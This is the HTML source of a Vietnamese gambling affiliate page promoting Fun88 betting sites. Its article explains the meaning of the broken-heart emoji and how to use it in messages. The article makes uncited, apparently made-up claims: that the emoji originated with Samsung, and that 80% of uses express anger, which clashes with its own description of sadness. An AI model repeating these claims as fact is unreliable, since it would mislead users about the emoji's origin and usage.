        <div class="col-12 col-md-10 d-none d-sm-block">
            <div class="menu-menu-chinh-container"><ul id="main_menu" class="main_menu ul_menu float-end"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-74"><a href="https://linkvaofun88.club/" data-wpel-link="internal">Link vào Fun88</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#">Hướng dẫn</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://linkvaofun88.club/dang-ky-fun88/" data-wpel-link="internal">Đăng ký Fun88</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://linkvaofun88.club/tai-fun88-mobile/" data-wpel-link="internal">Tải Fun88</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://linkvaofun88.club/nap-tien-fun88/" data-wpel-link="internal">Nạp tiền Fun88</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://linkvaofun88.club/rut-tien-fun88/" data-wpel-link="internal">Rút tiền Fun88</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://linkvaofun88.club/fun88-may-tinh/" data-wpel-link="internal">Fun88 máy tính</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://linkvaofun88.club/dai-ly-fun88/" data-wpel-link="internal">Đại lý Fun88</a></li>
</ul>
</li>
<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-639"><a href="#">Cá cược Fun88</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://linkvaofun88.club/fun88-esport/" data-wpel-link="internal">Esport</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://linkvaofun88.club/fun88-khuyen-mai/" data-wpel-link="internal">Khuyến mãi</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#">Tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số bóng đá</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://linkvaofun88.club/tin-tuc-fun88/" data-wpel-link="internal">Tin Tức Fun88</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://linkvaofun88.club/tin-game/" data-wpel-link="internal">Tin game</a></li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://linkvaofun88.club/y-nghia-icon/" data-wpel-link="internal">Ý nghĩa icon</a></li>
</ul></div>        </div>
    </div></div></div>
</header>

<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
  <div class="offcanvas-header">
    <a href="https://linkvaofun88.club/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="352" height="44" src="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png" class="custom-logo" alt="linkvaofun88" decoding="async" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png 352w, https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88-300x38.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>    <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
  </div>
  <div class="offcanvas-body">
    <div class="menu-menu-chinh-container"><ul id="main_menu_mobile" class="main_menu_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-74"><a href="https://linkvaofun88.club/" data-wpel-link="internal">Link vào Fun88</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#">Hướng dẫn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://linkvaofun88.club/dang-ky-fun88/" data-wpel-link="internal">Đăng ký Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://linkvaofun88.club/tai-fun88-mobile/" data-wpel-link="internal">Tải Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://linkvaofun88.club/nap-tien-fun88/" data-wpel-link="internal">Nạp tiền Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://linkvaofun88.club/rut-tien-fun88/" data-wpel-link="internal">Rút tiền Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://linkvaofun88.club/fun88-may-tinh/" data-wpel-link="internal">Fun88 máy tính</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://linkvaofun88.club/dai-ly-fun88/" data-wpel-link="internal">Đại lý Fun88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-639"><a href="#">Cá cược Fun88</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://linkvaofun88.club/fun88-esport/" data-wpel-link="internal">Esport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://linkvaofun88.club/fun88-khuyen-mai/" data-wpel-link="internal">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#">Tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://linkvaofun88.club/tin-tuc-fun88/" data-wpel-link="internal">Tin Tức Fun88</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://linkvaofun88.club/tin-game/" data-wpel-link="internal">Tin game</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://linkvaofun88.club/y-nghia-icon/" data-wpel-link="internal">Ý nghĩa icon</a></li>
</ul></div>  </div>
</div>

<main><div class="container">
		            <div class="my-ads grid-2 ads-time-536">
                            <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/9821VNDRevamp1stPromo.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxuz" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/dcdf3f7e-2b4c-4057-a891-b1cd674de9ca.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/09f3dca6-f604-44db-af3d-8c645de634c0.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng nhập fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Banner/3780/a8c3db80-9b12-4df8-b570-aa6fc74948e4.gif?t=536" alt="Đăng nhập fun88">
                </a>
            </div>
        	</div>
<div id="maincontent" class="container"><div class="row">
    <div class="col-12 col-md-2 d-none d-sm-block"><div class="widget-item">
    <h3 class="widget-title">Tiện ích bóng đá</h3>
    <div class="menu-menu-tien-ich-bong-da-container"><ul id="tool_menu" class="tool_menu menu-sidebar"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số trực tuyến</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://linkvaofun88.club/room-bong-da-ao/" data-wpel-link="internal">Room bóng đá ảo</a></li>
</ul></div></div></div>
    <div class="col-12 col-md-7">
        <div class="main-banner">
            <img src="https://linkvaofun88.club/wp-content/uploads/2022/06/fun88zone-homepage-banner.gif" alt="Linkvaofun88" class="fun88_club_cta">
        </div>
        <p id="breadcrumbs"><span><span><a href="https://linkvaofun88.club/" data-wpel-link="internal">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?</span></span></p>        <h1 class="page-title">💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?</h1>
        <div class="entry_content"><div id="ftwp-postcontent"><p style="text-align: justify;">Hiểu <strong>💔 nghĩa là gì </strong>là cách nhanh nhất để diễn đạt cảm xúc của bạn đến với đối phương chỉ thông qua tin nhắn thay vì gọi điện hay gặp gỡ trực tiếp.</p>
<p style="text-align: justify;">Vậy trái tim với những vết nứt mang thông điệp gì? Liệu nó có thể hiện cảm xúc buồn bã, tiêu cực liên quan đến chuyện tình cảm hay không?</p>
<p style="text-align: justify;">Hãy cùng tôi tìm hiểu chi tiết thông qua những chia sẻ ngay sau đây.</p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-thin"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Nội dung chính</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">💔 nghĩa là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Cách dùng 💔 trong tin nhắn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Chấm điểm biểu tượng cảm xúc 💔</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Lấy 💔 ở đâu miễn phí?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">💔 kết hợp cùng những icon nào?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Lời kết</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;">💔 nghĩa là gì?</h2>
<p style="text-align: justify;">Để biết <strong>icon</strong> <strong>💔 nghĩa là gì</strong> bạn chỉ cần nhìn vào hình ảnh trái tim đỏ với vết nứt dài và sâu ở chính giữa và cảm nhận sự buồn bã, thất vọng đến mức trái tim cũng phải tan vỡ của icon.</p>
<p style="text-align: justify;">Đây là biểu tượng cảm xúc đến từ Samsung từ rất nhiều năm trước, sau khoảng thời gian lưu truyền thì icon đã dần phổ biến với nhiều phiên bản hơn nữa đến từ Iphone, FB, Snapchat, Zalo,&#8230;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-587" src="https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg" alt="💔 nghĩa là gì" width="700" height="400" srcset="https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg 700w, https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Nhìn chung icon 💔 đại diện cho tâm trạng u buồn, khó khăn khi tình cảm bị tổn thưởng hay thậm chí là chỉ việc tan vỡ trong hôn nhân giữa hai người với nhau.</p>
<p style="text-align: justify;">Hiện nay đây là phiên bản icon duy nhất với màu đỏ đậm thay vì các màu sắc khác.</p>
<blockquote><p>Mời bạn xem thêm một số biểu tượng cảm xúc khác:</p>
<ul>
<li><a href="https://linkvaofun88.club/%f0%9f%a5%b5-nghia-la-gi/" data-wpel-link="internal"><strong>Icon 🥵 là gì</strong></a>?</li>
<li><a href="https://linkvaofun88.club/%f0%9f%99%8f-nghia-la-gi/" data-wpel-link="internal"><strong>Icon 🙏 là gì</strong></a>?</li>
<li><a href="https://linkvaofun88.club/%f0%9f%92%95-nghia-la-gi/" data-wpel-link="internal"><strong>💕 nghĩa là gì</strong></a>?</li>
</ul>
</blockquote>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;">Cách dùng 💔 trong tin nhắn</h2>
<p style="text-align: justify;">Để hiểu hơn 💔<strong> có nghĩa gì </strong>bạn hãy nhanh chóng bỏ túi ngay các tình huống giao tiếp thực tế có lồng ghép biểu tượng này ngay sau đây:</p>
<ul style="text-align: justify;">
<li>💔 Trái tim tôi đã thực sự tổn thương vì bạn.</li>
<li>Rất tiếc nhưng chúng ta không thể ở cạnh nhau 💔.</li>
<li>Tôi đã chia tay 💔.</li>
<li>Chúng tôi vừa ly hôn 💔.</li>
</ul>
<p style="text-align: justify;">Có thể thấy biểu tượng được sử dụng ở cả đầu câu lẫn cuối câu nhưng phần lớn 💔 đều được người dùng đặt ở cuối như cách kết thúc vấn đề của mình.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;">Chấm điểm biểu tượng cảm xúc 💔</h2>
<p style="text-align: justify;">Đôi khi vẫn có những tranh cãi xung quanh vấn đề <strong>icon 💔 là gì? </strong>Nó diễn tả ý nghĩa buồn hay vui của người dùng đến đối tượng mình đang trò chuyện.</p>
<p style="text-align: justify;">Để giải quyết triệt để tranh cãi tôi sẽ cung cấp cho bạn con số thống kê về mức độ sử dụng cũng như đánh giá của người dùng:</p>
<ul style="text-align: justify;">
<li>Cáu giận: 80%</li>
<li>Bình thường: 15%</li>
<li>Vui vẻ: 5%</li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;">Lấy 💔 ở đâu miễn phí?</h2>
<p style="text-align: justify;">Hiện nay những người dùng đã hiểu rõ <strong>ý nghĩa của 💔 </strong>có thể tìm kiếm và sử dụng biểu tượng này tại:</p>
<ul style="text-align: justify;">
<li>Facebook</li>
<li>IG</li>
<li>Zalo</li>
<li>Snapchat</li>
<li>Twitter</li>
<li>V.v</li>
</ul>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;">💔 kết hợp cùng những icon nào?</h2>
<p style="text-align: justify;">Đi kèm với việc ghi nhớ <strong>ý nghĩa 💔 là gì</strong> bạn đừng quên tham khảo thêm một số cách kết hợp giữa icon trái tim cùng những biểu tượng khác như:</p>
<ul style="text-align: justify;">
<li>🙂<strong>💔 nghĩa là gì:</strong> Trái tim tổn thương nhưng tôi sẽ vẫn mỉm cười.</li>
<li><strong>💔</strong>🥀: Tỏ tình thất bại khiến tôi đau buồn</li>
<li><strong>💔</strong>☹️: Tôi vô cùng buồn khi tình cảm tan vỡ.</li>
</ul>
<p style="text-align: justify;">Các từ khóa liên quan khác:</p>
<ul style="text-align: justify;">
<li><strong>💔 là gì </strong></li>
<li><strong>💔💔 là j </strong></li>
<li><strong>💔 là j </strong></li>
</ul>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;">Lời kết</h2>
<p style="text-align: justify;"><strong>💔 nghĩa là gì </strong>không còn là câu hỏi khó với bạn sau khi đọc qua chia sẻ đến từ Link vào Fun88 Club.</p>
<p style="text-align: justify;">Và đương nhiên ngoài thông điệp nhỏ gói gọn trong tình cảm thì trái tim vỡ còn nói về những tổn thương mà bạn đang phải chịu đựng về mọi vấn đề trong cuộc sống như công việc, gia đình hay bạn bè.</p>
<p>Xem thêm nhiều biểu tượng cảm xúc khác được chúng tôi giải mã tại chuyên mục: <a href="https://linkvaofun88.club/y-nghia-icon/" data-wpel-link="internal"><strong>Ý nghĩa của icon</strong></a>.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;445&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;3&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Đánh giá post&quot;,&quot;legend&quot;:&quot;5\/5 - (3 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (3 bình chọn)    </div>
    </div>
</div></div>
    </div>
    <div class="col-12 col-md-3"><div class="sidebar-advertisement" style="margin-bottom:20px">
	            <div class="my-widget-ads ads-time-536">
                            <a href="https://lucky823.com/ibux" target="_self" title="Đăng ký fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Banner/3778/8a200a25-beb1-4eff-aba6-fb96ad4d50bf.gif?t=536" alt="Đăng ký fun88">
                </a>
            </div>
            </div>
<div class="widget-item" id="widget-banner"><img src="https://linkvaofun88.club/wp-content/uploads/2022/06/fun88zone-widget-banner.gif" alt="Link vao fun88" class="fun88_club_cta widget-banner"></div>

<div class="widget-item" id="">
    <h3 class="widget-title">Bài viết mới nhất</h3>
    <ul class="widget-list">
                                            <li><a href="https://linkvaofun88.club/casino-truc-tuyen-sv388-co-diem-gi-thu-hut-nguoi-choi-ca-cuoc/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2023/04/casino-live-sv388-la-gi--150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" />                <p>Casino trực tuyến Sv388 có điểm gì thu hút người chơi cá cược</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%a4%9e-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/🤞-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>🤞 Nghĩa là gì? Ý nghĩa của icon 2 ngón tay bắt chéo chuẩn</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%91%8c-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/👌-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>👌 Nghĩa là gì? Ý nghĩa của icon &#8220;OK&#8221; chuẩn &#038; cách dùng</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%91%8d-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/👍-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>👍 Nghĩa là gì? Ý nghĩa của icon giơ ngón tay đồng ý</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%98%93-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/😓-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>😓 Nghĩa là gì? Ý nghĩa icon mặt chán nản với mồ hôi</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%98%a0-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/😠-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>😠 Nghĩa là gì? Ý nghĩa icon mặt giận dữ chuẩn 2022/2023</p>
            </a></li>
            </ul>
</div></div>
</div></div>

</main>

<footer>
    <div class="container"><div class="row">
        <div class="col-6 col-md-3">
            <p class="footer-title">Thông tin</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/about-us/" data-wpel-link="internal">Giới thiệu</a></li>
                <li><a href="https://linkvaofun88.club/contact/" data-wpel-link="internal">Liên hệ</a></li>
                <li><a href="https://linkvaofun88.club/tac-gia/" data-wpel-link="internal">Tác giả</a></li>
                <li><a href="https://linkvaofun88.club/terms-and-conditions/" data-wpel-link="internal">Điều khoản</a></li>
                <li><a href="https://linkvaofun88.club/privacy-policy/" data-wpel-link="internal">Chính sách</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Sản Phẩm</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
                <li><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
                <li><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
                <li><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
                <li><a href="https://linkvaofun88.club/fun88-esport/" data-wpel-link="internal">Esport</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Trung tâm trợ giúp</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/responsible-gambling/" data-wpel-link="internal">Chơi cờ bạc có trách nhiệm</a></li>
                <li><a href="https://linkvaofun88.club/faq/" data-wpel-link="internal">Câu hỏi thường gặp</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Truyền thông xã hội</p>
            <ul class="footer-list">
                <li><a href="#">Facebook</a></li>
                <li><a href="#">Youtube</a></li>
                <li><a href="#">Twitter</a></li>
                <li><a href="#">Instagram</a></li>
            </ul>
        </div>
        <p class="col-12 coppy-right">Bản quyền bởi <a href="https://linkvaofun88.club/" data-wpel-link="internal">Linkvaofun88.club</a></p>
    </div></div>
</footer>
<button onclick="topFunction()" id="myBtn" title="Go to top" style="display:block">Top</button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fun88/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
